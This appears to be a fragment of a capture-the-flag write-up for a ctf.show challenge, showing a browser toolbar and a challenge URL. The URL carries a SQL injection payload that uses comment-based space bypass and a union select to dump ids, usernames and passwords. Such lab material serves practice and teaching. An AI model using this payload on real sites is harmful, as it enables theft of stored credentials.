 51 <script>alert('1adminflag is not here!,2gtf1ywow,you can really dance,3Wowtell you a secret,secret has a secret...')</script>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://72d3ba21-92c6-488b-8059-72a04a3cc0a8.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(id,username,password)
Split URL
/**/from/**/content